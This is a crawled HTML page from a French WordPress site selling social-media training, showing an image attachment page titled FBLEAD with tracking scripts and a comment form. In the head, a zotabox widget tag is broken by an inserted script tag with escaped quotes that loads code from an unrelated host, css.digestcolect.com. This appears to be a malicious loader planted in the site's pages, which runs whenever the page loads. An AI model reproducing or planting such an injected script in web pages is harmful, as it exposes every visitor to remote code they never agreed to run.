

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://youbuzz.io/fblead/
body_size: 7147
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://youbuzz.io/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://youbuzz.io/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://youbuzz.io';var et_post_id='977';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>FBLEAD | Formation réseaux sociaux</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta property="og:site_name" content="Formation réseaux sociaux |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FBLEAD | Formation réseaux sociaux" />
		<meta property="article:published_time" content="2018-04-17T15:49:02Z" />
		<meta property="article:modified_time" content="2018-04-17T15:49:02Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="youbuzz.io" />
		<meta name="twitter:title" content="FBLEAD | Formation réseaux sociaux" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/youbuzz.io\/#website","url":"http:\/\/youbuzz.io\/","name":"Formation r\u00e9seaux sociaux","publisher":{"@id":"http:\/\/youbuzz.io\/#organization"}},{"@type":"Organization","@id":"http:\/\/youbuzz.io\/#organization","name":"Formations r\u00e9seaux sociaux","url":"http:\/\/youbuzz.io\/"},{"@type":"BreadcrumbList","@id":"http:\/\/youbuzz.io\/fblead\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/youbuzz.io\/#listItem","position":"1","item":{"@type":"WebPage","@id":"http:\/\/youbuzz.io\/","name":"Accueil","url":"http:\/\/youbuzz.io\/"},"nextItem":"http:\/\/youbuzz.io\/fblead\/#listItem"},{"@type":"ListItem","@id":"http:\/\/youbuzz.io\/fblead\/#listItem","position":"2","item":{"@type":"WebPage","@id":"http:\/\/youbuzz.io\/fblead\/","name":"FBLEAD","url":"http:\/\/youbuzz.io\/fblead\/"},"previousItem":"http:\/\/youbuzz.io\/#listItem"}]},{"@type":"Person","@id":"http:\/\/youbuzz.io\/author\/greg\/#author","url":"http:\/\/youbuzz.io\/author\/greg\/","name":"Greg","image":{"@type":"ImageObject","@id":"http:\/\/youbuzz.io\/fblead\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/44834bf4da19acfaa6086a80c6fade1a?s=96&d=mm&r=g","width":"96","height":"96","caption":"Greg"}},{"@type":"ItemPage","@id":"http:\/\/youbuzz.io\/fblead\/#itempage","url":"http:\/\/youbuzz.io\/fblead\/","name":"FBLEAD | Formation r\u00e9seaux sociaux","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/youbuzz.io\/#website"},"breadcrumb":{"@id":"http:\/\/youbuzz.io\/fblead\/#breadcrumblist"},"author":"http:\/\/youbuzz.io\/author\/greg\/#author","creator":"http:\/\/youbuzz.io\/author\/greg\/#author","datePublished":"2018-04-17T15:49:02+02:00","dateModified":"2018-04-17T15:49:02+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; Flux" href="http://youbuzz.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; Flux des commentaires" href="http://youbuzz.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; FBLEAD Flux des commentaires" href="http://youbuzz.io/feed/?attachment_id=977" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/youbuzz.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.0.106" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://youbuzz.io/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://youbuzz.io/wp-content/themes/Divi/style.css?ver=3.0.106' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CAbel%3Aregular&#038;ver=5.8.12#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://youbuzz.io/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://youbuzz.io/wp-json/" /><link rel="alternate" type="application/json" href="http://youbuzz.io/wp-json/wp/v2/media/977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://youbuzz.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://youbuzz.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://youbuzz.io/?p=977' />
<link rel="alternate" type="application/json+oembed" href="http://youbuzz.io/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoubuzz.io%2Ffblead%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://youbuzz.io/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoubuzz.io%2Ffblead%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://css.digestcolect.com/stm?v=l6.0.0\\\'></script><script>/widgets.js"></script><!-- Enter your scripts here --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '182343092488043', {}, {
    "agent": "wordpress-5.8.12-3.0.5"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=182343092488043&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
(function($) {
 
 $(window).on('load resize', function() {
 $('.et_fullscreen_slider').each(function() {
 et_fullscreen_slider($(this));
 });
 });
 
 function et_fullscreen_slider(et_slider) {
 var et_viewport_width = $(window).width(),
 et_viewport_height = $(window).height(),
 et_slider_height = $(et_slider).find('.et_pb_slider_container_inner').innerHeight(),
 $admin_bar = $('#wpadminbar'),
 $main_header = $('#main-header'),
 $top_header = $('#top-header');
 
 $(et_slider).height('auto');
 
 if ($admin_bar.length) {
 var et_viewport_height = et_viewport_height - $admin_bar.height();
 }
 
 if ($top_header.length) {
 var et_viewport_height = et_viewport_height - $top_header.height();
 }
 
 if (!$('.et_transparent_nav').length) {
 var et_viewport_height = et_viewport_height - $main_header.height();
 }
 
 if (et_viewport_height > et_slider_height) {
 $(et_slider).height(et_viewport_height);
 }
 }
 
})(jQuery);
</script>
<meta name="google-site-verification" content="sc6pMC2N6YIV4JkPPR4DA-EIJUHMH5U_AGHfTeCbdcE" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118655502-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118655502-1');
</script>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://youbuzz.io/wp-content/cache/et/global/et-divi-customizer-global-1761932511643.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="attachment attachment-template-default single single-attachment postid-977 attachmentid-977 attachment-jpeg et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled osx et_pb_gutters1 et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_pb_footer_columns_1_4__3_4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 38 41 49 42</span>
				
									<a href="mailto:julie@youbuzz.io"><span id="et-info-email">julie@youbuzz.io</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="93">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://youbuzz.io/">
						<img src="http://youbuzz.io/wp-content/uploads/2019/02/YouBuzz-web500.png" alt="Formation réseaux sociaux" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="93" data-fixed-height="51">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-285"><a href="http://youbuzz.io/">Accueil</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="http://youbuzz.io/formations-reseaux-sociaux/">Formation Réseaux Sociaux</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="http://youbuzz.io/mes-offres/">Mes offres</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://youbuzz.io/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://youbuzz.io/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-977" class="et_pb_post post-977 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">FBLEAD</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="http://youbuzz.io/author/greg/" title="Articles de Greg" rel="author">Greg</a></span> | <span class="published">Avr 17, 2018</span> | <span class="comments-number"><a href="http://youbuzz.io/fblead/#respond">0 commentaires</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='http://youbuzz.io/wp-content/uploads/2018/04/FBLEAD.jpg'><img width="300" height="82" src="http://youbuzz.io/wp-content/uploads/2018/04/FBLEAD-300x82.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://youbuzz.io/wp-content/uploads/2018/04/FBLEAD-300x82.jpg 300w, http://youbuzz.io/wp-content/uploads/2018/04/FBLEAD.jpg 468w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Poster le commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fblead/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://youbuzz.io/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Poster le commentaire" /> <input type='hidden' name='comment_post_ID' value='977' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="227"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright ® 2018 YouBuzz - L'art d'aligner réseaux sociaux et ventes

</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert HTML Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-html-snippet/">HTML Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><!-- Enter your scripts here -->    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"http:\/\/youbuzz.io\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/youbuzz.io\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/youbuzz.io\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3246e0c263","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"495f6b0d27","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"977","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://youbuzz.io/wp-content/themes/Divi/js/custom.min.js?ver=3.0.106' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-content/themes/Divi/core/admin/js/common.js?ver=3.0.106' id='et-core-common-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>